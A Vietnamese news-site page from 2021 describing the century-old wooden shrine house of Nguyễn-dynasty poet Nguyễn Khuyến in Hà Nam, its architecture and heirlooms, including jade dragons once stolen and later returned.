<li id="menu-item-162" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-162"><a href="https://suckhoevadansinh.com/category/tin-tuc"><i class="bf-icon  fa fa-newspaper-o"></i>Tin tức</a></li>
<li id="menu-item-167" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-20 better-anim-fade menu-item-167"><a href="https://suckhoevadansinh.com/category/suc-khoe"><i class="bf-icon  fa fa-heartbeat"></i>Sức khỏe</a></li>
<li id="menu-item-538" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1 better-anim-fade menu-item-538"><a href="https://suckhoevadansinh.com/category/lam-dep"><i class="bf-icon  fa fa-female"></i>Làm đẹp</a></li>
<li id="menu-item-165" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-2 better-anim-fade menu-item-165"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri"><i class="bf-icon  fa fa-connectdevelop"></i>Văn hóa &#8211; Giải trí</a></li>
<li id="menu-item-180" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-180"><a href="https://suckhoevadansinh.com/category/kinh-doanh"><i class="bf-icon  fa fa-money"></i>Kinh doanh</a></li>
<li id="menu-item-185" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-185"><a href="https://suckhoevadansinh.com/category/giao-duc"><i class="bf-icon  fa fa-book"></i>Giáo dục</a></li>
<li id="menu-item-181" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-181"><a href="https://suckhoevadansinh.com/category/thay-thuoc"><i class="bf-icon  fa fa-headphones"></i>Thầy thuốc</a></li>
<li id="menu-item-175" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-175"><a href="https://suckhoevadansinh.com/category/cam-nang"><i class="bf-icon  fa fa-address-book-o"></i>Cẩm nang</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-2">
															<div class="off-canvas-menu-icon-container off-icon-left">
									<div class="off-canvas-menu-icon">
										<div class="off-canvas-menu-icon-el"></div>
									</div>
								</div>
																<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://suckhoevadansinh.com">
	<input type="search" class="search-field"
	       placeholder="Tìm kiếm..."
	       value="" name="s"
	       title="Tìm kiếm:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Tìm kiếm">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
											<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
						     alt="Sức Khỏe và Dân Sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://suckhoevadansinh.com" rel="home"><span itemprop="name">Trang chủ</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://suckhoevadansinh.com/category/van-hoa-giai-tri" ><span itemprop="name">Văn hóa - Giải trí</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Nhà gỗ trăm tuổi của vị quan triều Nguyễn ở Hà Nam chứa nhiều cổ vật quý</span><meta itemprop="item" content="https://suckhoevadansinh.com/nha-go-tram-tuoi-cua-vi-quan-trieu-nguyen-o-ha-nam-chua-nhieu-co-vat-quy.html"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article id="post-2331" class="post-2331 post type-post status-publish format-standard has-post-thumbnail  category-van-hoa-giai-tri single-post-content ">
						<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Nhà gỗ trăm tuổi của vị quan triều Nguyễn ở Hà Nam chứa nhiều cổ vật quý</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="term-badges "><span class="term-badge term-2"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri">Văn hóa - Giải trí</a></span></div><div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2021-02-05T23:05:50+07:00">Xuất bản ngày <b> 5 Th2, 2021</b></time></span>
			</div>
					</div>
									<div class="single-featured">
									</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-4">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fnha-go-tram-tuoi-cua-vi-quan-trieu-nguyen-o-ha-nam-chua-nhieu-co-vat-quy.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Nhà gỗ trăm tuổi của vị quan triều Nguyễn ở Hà Nam chứa nhiều cổ vật quý&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fnha-go-tram-tuoi-cua-vi-quan-trieu-nguyen-o-ha-nam-chua-nhieu-co-vat-quy.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fnha-go-tram-tuoi-cua-vi-quan-trieu-nguyen-o-ha-nam-chua-nhieu-co-vat-quy.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fnha-go-tram-tuoi-cua-vi-quan-trieu-nguyen-o-ha-nam-chua-nhieu-co-vat-quy.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fnha-go-tram-tuoi-cua-vi-quan-trieu-nguyen-o-ha-nam-chua-nhieu-co-vat-quy.html&title=Nhà gỗ trăm tuổi của vị quan triều Nguyễn ở Hà Nam chứa nhiều cổ vật quý" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fnha-go-tram-tuoi-cua-vi-quan-trieu-nguyen-o-ha-nam-chua-nhieu-co-vat-quy.html&text=Nhà gỗ trăm tuổi của vị quan triều Nguyễn ở Hà Nam chứa nhiều cổ vật quý" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
					<div class="entry-content clearfix single-post-content">
				<div id="__MB_MASTERCMS_EL_3" class="__MB_MASTERCMS_EL item-content">
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Ba gian hậu cung thờ cụ &#8220;Tam Nguyên Yên Đổ&#8221; &#8211; nhà thơ Nguyễn Khuyến ở Hà Nam còn lưu giữ rất nhiều kỷ vật quý báu, đặc biệt là đôi rồng nạm ngọc được kẻ cắp trả lại trước khi qua đời.</strong></span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Nhà thơ Nguyễn Khuyến (1835 &#8211; 1910) sinh ra ở Nam Định nhưng lớn lên và sống chủ yếu ở quê cha, xã Yên Đổ, huyện Bình Lục, tỉnh Hà Nam. Cha ông đỗ ba khóa tú tài, làm nghề dạy học.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Năm 1864, ông đỗ đầu thi Hương (Giải nguyên) ở trường Nam Ðịnh; năm 1871, ông đỗ Hội nguyên và tiếp tục thi Ðình đỗ Ðình nguyên. Từ đó, mọi người gọi ông là &#8220;Tam Nguyên Yên Ðổ&#8221; (tức người làng Yên Đổ đỗ đầu 3 kỳ thi).</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Ngôi nhà gỗ (hậu cung) hơn 100 tuổi ở làng Vị Hạ, xã Trung Lương (Bình Lục, Hà Nam) là nơi thờ Nguyễn Khuyến. Công trình được xếp hạng di tích lịch sử cấp Quốc gia năm 1991.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Khu nhà cụ Nguyễn Khuyến được xây dựng theo lối kiến trúc: Bên ngoài là nhà đại tế, trong là hậu cung. Nhà đại tế bên ngoài gồm 7 gian, xây gạch, lợp ngói và có 4 hàng cột. Hậu cung được làm bằng gỗ, theo kiến trúc đồng bằng Bắc Bộ, hiện là nơi thờ cụ Nguyễn Khuyến.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Trước sân nhà là con lạch nhỏ. Theo lời kể, tại khuôn viên ngôi nhà, cụ Nguyễn Khuyến tính toán cho đào 1 cái ao và 1 con lạch cạnh nhau. Cụ mệnh hỏa, trấn trạch 2 thủy 1 hỏa để cân bằng âm dương.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Trước hiện nhà và sau vườn có 3 cây nhãn cổ thụ đã ngoài 100 tuổi, quanh năm xanh tốt. Ba cây nhãn này là giống nhãn tiến vua, do con trai cụ Nguyễn Khuyến tự tay trồng.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Theo câu chuyện được các cụ trong dòng họ kể lại, nhân dịp sinh nhật vua Tự Đức, cụ Nguyễn Khuyến vào kinh thành mừng thọ vua và dự yến tiệc. Thời điểm này, cụ Nguyễn Khuyến đã cao tuổi nên con trai là Nguyễn Hoan đi cùng chăm sóc.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Trong yến tiệc mừng thọ vua Tự Đức, cụ Nguyễn Khuyến được vua ban cho một chùm nhãn. Nhãn tiến vua nên có hương vị thơm ngon. Con trai cụ Nguyễn Khuyến xin 3 hạt về ươm trồng.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Hiện nay, gia đình ông Nguyễn Thanh Tùng (80 tuổi), hậu duệ đời thứ 5 của cụ &#8220;Tam Nguyên Yên Đổ&#8221; đang sinh ở đây, đồng thời là &#8220;hướng dẫn viên du lịch&#8221; khi có du khách ghé thăm.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Ngoài kiến trúc nhà mang đậm lối Bắc Bộ xưa, hiện căn nhà gỗ này còn khá nhiều &#8220;bảo vật&#8221; quý hiếm.</span></p>
<p><img class="alignnone size-full wp-image-2337"  data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/02/nha-go.png" alt="" width="640" height="427" /></p>
<table class="MASTERCMS_TPL_TABLE" border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><img class="__img_mastercms" title="Nhà gỗ trăm tuổi chứa nhiều cổ vật quý của vị quan triều Nguyễn ở Hà Nam"  data-src="https://baoxaydung.com.vn/stores/news_dataimages/hiep/012021/15/11/2530_image003.jpg" alt="nha go tram tuoi chua nhieu co vat quy cua vi quan trieu nguyen o ha nam" border="0/" /></span></td>
</tr>
</tbody>
</table>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Ngôi nhà gỗ cổ đậm kiến trúc Bắc Bộ</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Ông Nguyễn Thanh Tùng (80 tuổi), hậu duệ đời thứ 5 của cụ &#8220;Tam Nguyên Yên Đổ&#8221;.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Chỉ tay về phía đôi rồng nạm ngọc được đặt trang nghiêm trên ban thờ, ông Tùng kể say sưa: &#8220;Vào thập niên 1950 của thế kỷ trước, do hoàn cảnh thiếu thốn, lợi dụng lúc mọi người trong nhà cụ Nguyễn Khuyến đi vắng, một người đã lẻn vào, ăn trộm đôi rồng nạm ngọc và chiếc lư hương đem đi bán&#8221;.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Hai cổ vật này bị bán qua tay nhiều người. Đến người cuối cùng, họ tìm hiểu và được biết đây là vật cổ ở từ đường cụ Nguyễn Khuyến. Trước khi qua đời, người này dặn con cháu mang gửi lại cho gia đình cụ.</span></p>
<table class="MASTERCMS_TPL_TABLE" border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><img class="__img_mastercms" title="Nhà gỗ trăm tuổi chứa nhiều cổ vật quý của vị quan triều Nguyễn ở Hà Nam"  data-src="https://baoxaydung.com.vn/stores/news_dataimages/hiep/012021/15/11/2531_image004.png" alt="nha go tram tuoi chua nhieu co vat quy cua vi quan trieu nguyen o ha nam" border="0/" /></span></td>
</tr>
</tbody>
</table>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Đôi rồng nạm ngọc và lư hương được đặt trang nghiêm trên bàn thờ.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Ông Tùng vẫn nhớ như in lần có người đến đưa lại đôi rồng nạm ngọc và chiếc lư hương cho dòng họ mình. Mọi người trong gia đình đều ngạc nhiên và chỉ đến khi nghe người này kể đầu đuôi sự việc, thì câu chuyện dần được sáng rõ.</span></p>
<table class="MASTERCMS_TPL_TABLE" border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><img class="__img_mastercms" title="Nhà gỗ trăm tuổi chứa nhiều cổ vật quý của vị quan triều Nguyễn ở Hà Nam"  data-src="https://baoxaydung.com.vn/stores/news_dataimages/hiep/012021/15/11/2532_image006.png" alt="nha go tram tuoi chua nhieu co vat quy cua vi quan trieu nguyen o ha nam" border="0/" /></span></td>
</tr>
</tbody>
</table>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Sau kỳ thi Tân Mùi (1871) Nguyễn Khuyến đã đỗ đầu 3 khoa và được vua Tự Đức ban cho hai tấm bảng &#8220;Ân tứ vinh quy&#8221; và &#8220;Nhị giáp tiến sĩ&#8221; để cụ trở về quê hương vinh quy bái tổ.</span></p>
<table class="MASTERCMS_TPL_TABLE" border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><img class="__img_mastercms" title="Nhà gỗ trăm tuổi chứa nhiều cổ vật quý của vị quan triều Nguyễn ở Hà Nam"  data-src="https://baoxaydung.com.vn/stores/news_dataimages/hiep/012021/15/11/2533_image008.png" alt="nha go tram tuoi chua nhieu co vat quy cua vi quan trieu nguyen o ha nam" border="0/" /></span></td>
</tr>
</tbody>
</table>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Bức cuốn thư treo ngay cửa ra vào ở hậu cung là món quà mà cụ Dương Khuê &#8211; bạn thân cụ Nguyễn Khuyến tặng (người bạn xuất hiện trong bài thơ &#8220;Khóc Dương Khuê&#8221; của Nguyễn Khuyến).</span></p>
<table class="MASTERCMS_TPL_TABLE" border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><img class="__img_mastercms" title="Nhà gỗ trăm tuổi chứa nhiều cổ vật quý của vị quan triều Nguyễn ở Hà Nam"  data-src="https://baoxaydung.com.vn/stores/news_dataimages/hiep/012021/15/11/2534_image010.jpg" alt="nha go tram tuoi chua nhieu co vat quy cua vi quan trieu nguyen o ha nam" border="0/" /></span></td>
</tr>
</tbody>
</table>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Chén uống rượu của cụ Nguyễn Khuyến từ thời xưa cũng được con cháu cất giữ cẩn thận.</span></p>
<p><img class="alignnone size-full wp-image-2338"  data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/02/nha-go1.png" alt="" width="640" height="360" /></p>
<table class="MASTERCMS_TPL_TABLE" border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><img class="__img_mastercms" title="Nhà gỗ trăm tuổi chứa nhiều cổ vật quý của vị quan triều Nguyễn ở Hà Nam"  data-src="https://baoxaydung.com.vn/stores/news_dataimages/hiep/012021/15/11/2536_image013.png" alt="nha go tram tuoi chua nhieu co vat quy cua vi quan trieu nguyen o ha nam" border="0/" /></span></td>
</tr>
</tbody>
</table>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Trải qua nhiều năm, 3 cây nhãn cổ thụ vẫn được con cháu cụ chăm bón cẩn thận. Ông Tùng cho biết, việc trồng cây nhãn trước cửa khu từ đường còn có ý nghĩa sâu xa: Nhãn trong từ &#8220;Bảng Nhãn&#8221; &#8211; một danh hiệu của học vị Tiến sĩ trong hệ thống giáo dục Việt Nam thời phong kiến.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Con lạch nhỏ đối diện nhà đại tế, tượng trưng cho cây bút lông.</span></p>
<table class="MASTERCMS_TPL_TABLE" border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><img class="__img_mastercms" title="Nhà gỗ trăm tuổi chứa nhiều cổ vật quý của vị quan triều Nguyễn ở Hà Nam"  data-src="https://baoxaydung.com.vn/stores/news_dataimages/hiep/012021/15/11/2536_image015.png" alt="nha go tram tuoi chua nhieu co vat quy cua vi quan trieu nguyen o ha nam" border="0/" /></span></td>
</tr>
</tbody>
</table>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Khuôn viên ngôi nhà ngập cây xanh tốt</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Khu từ đường thờ Nguyễn Khuyến còn có ý nghĩa về mặt văn hóa tâm linh, mỗi mùa thi, sĩ tử ở khắp các nơi tìm đến dâng hương, cầu mong đỗ đạt. Dịp nghỉ Tết Dương lịch vừa qua, khu di tích cũng đón rất đông du khách đến thăm quan.</span></p>
</div>
<div style="text-align: justify;"></div>
			</div>

						<div class="post-share single-post-share bottom-share clearfix style-5">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fnha-go-tram-tuoi-cua-vi-quan-trieu-nguyen-o-ha-nam-chua-nhieu-co-vat-quy.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Nhà gỗ trăm tuổi của vị quan triều Nguyễn ở Hà Nam chứa nhiều cổ vật quý&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fnha-go-tram-tuoi-cua-vi-quan-trieu-nguyen-o-ha-nam-chua-nhieu-co-vat-quy.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fnha-go-tram-tuoi-cua-vi-quan-trieu-nguyen-o-ha-nam-chua-nhieu-co-vat-quy.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fnha-go-tram-tuoi-cua-vi-quan-trieu-nguyen-o-ha-nam-chua-nhieu-co-vat-quy.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fnha-go-tram-tuoi-cua-vi-quan-trieu-nguyen-o-ha-nam-chua-nhieu-co-vat-quy.html&title=Nhà gỗ trăm tuổi của vị quan triều Nguyễn ở Hà Nam chứa nhiều cổ vật quý" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fnha-go-tram-tuoi-cua-vi-quan-trieu-nguyen-o-ha-nam-chua-nhieu-co-vat-quy.html&text=Nhà gỗ trăm tuổi của vị quan triều Nguyễn ở Hà Nam chứa nhiều cổ vật quý" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
				</article>
			<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Bài trước				</p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/goi-ten-5-kieu-toc-ngan-mai-dai-thoi-thuong-giup-chi-em-cua-tuoi-nhanh-nhu-chop.html" rel="prev">Gọi tên 5 kiểu tóc ngắn mái dài thời thượng giúp chị em &#8220;cưa tuổi&#8221; nhanh như chớp</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Bài tiếp <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/khong-gian-song-len-cao-tim-tinh.html" rel="next">Không gian sống: Lên cao tìm tĩnh</a></p>
			</div>
		
	</section>
	</div>
<div class="post-related">

	<div class="section-heading sh-t7 sh-s1 ">

					<span class="h-text related-posts-heading">CÓ THỂ BẠN QUAN TÂM</span>
		
	</div>

	
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid">
	<div  class="post-13080 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-4"><a href="https://suckhoevadansinh.com/category/kinh-doanh">Kinh doanh</a></span></div>			<a  title="CEO Nguyễn Thúy Quỳnh &#8211; Tạo dựng sự nghiệp từ đôi bàn tay trắng" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/05/CEO-Nguyen-Thuy-Quynh2-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/05\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;CEO-Nguyen-Thuy-Quynh2-86x64.jpg&quot;,&quot;210&quot;:&quot;CEO-Nguyen-Thuy-Quynh2-210x136.jpg&quot;,&quot;279&quot;:&quot;CEO-Nguyen-Thuy-Quynh2-279x220.jpg&quot;,&quot;357&quot;:&quot;CEO-Nguyen-Thuy-Quynh2-357x210.jpg&quot;,&quot;750&quot;:&quot;CEO-Nguyen-Thuy-Quynh2-750x430.jpg&quot;,&quot;1798&quot;:&quot;CEO-Nguyen-Thuy-Quynh2.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/ceo-nguyen-thuy-quynh-tao-dung-su-nghiep-tu-doi-ban-tay-trang.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/ceo-nguyen-thuy-quynh-tao-dung-su-nghiep-tu-doi-ban-tay-trang.html" title="CEO Nguyễn Thúy Quỳnh &#8211; Tạo dựng sự nghiệp từ đôi bàn tay trắng">
			<span class="post-title">
				CEO Nguyễn Thúy Quỳnh &#8211; Tạo dựng sự nghiệp từ đôi bàn tay trắng			</span>
	</a>
	</p></div>
</div >
<div  class="post-2834 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri">Văn hóa - Giải trí</a></span></div>			<a  title="Thúy Hạnh trang hoàng nhà lộng lẫy đón năm mới" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/02/thuy-hanh-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;thuy-hanh-86x64.jpg&quot;,&quot;210&quot;:&quot;thuy-hanh-210x136.jpg&quot;,&quot;279&quot;:&quot;thuy-hanh-279x220.jpg&quot;,&quot;357&quot;:&quot;thuy-hanh-357x210.jpg&quot;,&quot;600&quot;:&quot;thuy-hanh.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/thuy-hanh-trang-hoang-nha-long-lay-don-nam-moi.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/thuy-hanh-trang-hoang-nha-long-lay-don-nam-moi.html" title="Thúy Hạnh trang hoàng nhà lộng lẫy đón năm mới">
			<span class="post-title">
				Thúy Hạnh trang hoàng nhà lộng lẫy đón năm mới			</span>
	</a>
	</p></div>
</div >
<div  class="post-14029 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="Những biện pháp giúp phòng tránh bệnh gút" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/05/anh-2-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/05\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;anh-2-86x64.jpg&quot;,&quot;210&quot;:&quot;anh-2-210x136.jpg&quot;,&quot;279&quot;:&quot;anh-2-279x220.jpg&quot;,&quot;357&quot;:&quot;anh-2-357x210.jpg&quot;,&quot;600&quot;:&quot;anh-2.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/nhung-bien-phap-giup-phong-tranh-benh-gut.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/nhung-bien-phap-giup-phong-tranh-benh-gut.html" title="Những biện pháp giúp phòng tránh bệnh gút">
			<span class="post-title">
				Những biện pháp giúp phòng tránh bệnh gút			</span>
	</a>
	</p></div>
</div >
<div  class="post-9314 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-14">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
